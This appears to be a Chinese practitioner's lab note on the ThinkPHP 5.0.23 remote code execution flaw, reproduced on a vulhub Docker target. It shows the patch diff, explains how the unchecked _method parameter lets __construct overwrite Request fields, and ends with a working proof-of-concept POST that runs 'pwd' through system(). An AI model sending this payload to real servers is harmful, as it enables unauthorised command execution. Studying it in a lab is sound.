ThinkPHP5 5.0.23 远程代码执行漏洞
准备
这里我用的是vulhub的docker搭建的靶场,关于docker 使用我不再阐释,百度即可,本次是练习所做的笔记,为自己以后复习提供方便
介绍
ThinkPHP是一款运用极广的PHP开发框架。其5.0.23以前的版本中,获取method的方法中没有正确处理方法名,导致攻击者可以调用Request类任意方法并构造利用链,从而导致远程代码执行漏洞。
部分源码
@@ -415,7 +415,7 @@ public function pathinfo()
foreach (Config::get('pathinfo_fetch') as $type) {
if (!empty($_SERVER[$type])) {
$_SERVER['PATH_INFO'] = (0 === strpos($_SERVER[$type], $_SERVER['SCRIPT_NAME'])) ?
substr($_SERVER[$type], strlen($_SERVER['SCRIPT_NAME'])) : $_SERVER[$type];
substr($_SERVER[$type], strlen($_SERVER['SCRIPT_NAME'])) : $_SERVER[$type];
break;
}
}
@@ -522,8 +522,11 @@ public function method($method = false)
return $this->server('REQUEST_METHOD') ?: 'GET';
} elseif (!$this->method) {
if (isset($_POST[Config::get('var_method')])) {
$this->method = strtoupper($_POST[Config::get('var_method')]);
$this->{$this->method}($_POST);
$method = strtoupper($_POST[Config::get('var_method')]);
if (in_array($method, ['GET', 'POST', 'DELETE', 'PUT', 'PATCH'])) {
$this->method = $method;
$this->{$this->method}($_POST);
}
} elseif (isset($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE'])) {
$this->method = strtoupper($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE']);
} else {
@@ -672,8 +675,8 @@ public function param($name = '', $default = null, $filter = '')
public function route($name = '', $default = null, $filter = '')
{
if (is_array($name)) {
$this->param = [];
$this->mergeParam = false;
$this->param = [];
$this->mergeParam = false;
return $this->route = array_merge($this->route, $name);
}
return $this->input($this->route, $name, $default, $filter);
@@ -719,8 +722,8 @@ public function post($name = '', $default = null, $filter = '')
}
}
if (is_array($name)) {
$this->param = [];
$this->mergeParam = false;
$this->param = [];
$this->mergeParam = false;
return $this->post = array_merge($this->post, $name);
}
return $this->input($this->post, $name, $default, $filter);
@@ -792,8 +795,8 @@ public function request($name = '', $default = null, $filter = '')
$this->request = $_REQUEST;
}
if (is_array($name)) {
$this->param = [];
$this->mergeParam = false;
$this->param = [];
$this->mergeParam = false;
return $this->request = array_merge($this->request, $name);
}
return $this->input($this->request, $name, $default, $filter);
@@ -1294,7 +1297,7 @@ public function isPjax($pjax = false)
*/
public function ip($type = 0, $adv = true)
{
$type = $type ? 1 : 0;
$type = $type ? 1 : 0;
static $ip = null;
if (null !== $ip) {
return $ip[$type];
@@ -1633,7 +1636,7 @@ public function cache($key, $expire = null, $except = [], $tag = null)
throw new \think\exception\HttpResponseException($response);
} elseif (Cache::has($key)) {
list($content, $header) = Cache::get($key);
$response = Response::create($content)->header($header);
$response = Response::create($content)->header($header);
throw new \think\exception\HttpResponseException($response);
} else {
$this->cache = [$key, $expire, $tag];
关键代码
@@ -522,8 +522,11 @@ public function method($method = false)
return $this->server('REQUEST_METHOD') ?: 'GET';
} elseif (!$this->method) {
if (isset($_POST[Config::get('var_method')])) {
$this->method = strtoupper($_POST[Config::get('var_method')]);
$this->{$this->method}($_POST);
$method = strtoupper($_POST[Config::get('var_method')]);
if (in_array($method, ['GET', 'POST', 'DELETE', 'PUT', 'PATCH'])) {
$this->method = $method;
$this->{$this->method}($_POST);
}
} elseif (isset($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE'])) {
$this->method = strtoupper($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE']);
} else {
调用$this->{$this->method}($_POST);语句,此时假设我们控制了$method的值,也就意味着可以调用Request类的任意方法,而当调用构造方法__construct()时,就可以覆盖Request类的任意成员变量,可以覆盖$this->method,直接指定了check()方法中的$method值。

POC
POST /index.php?s=captcha HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 73

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd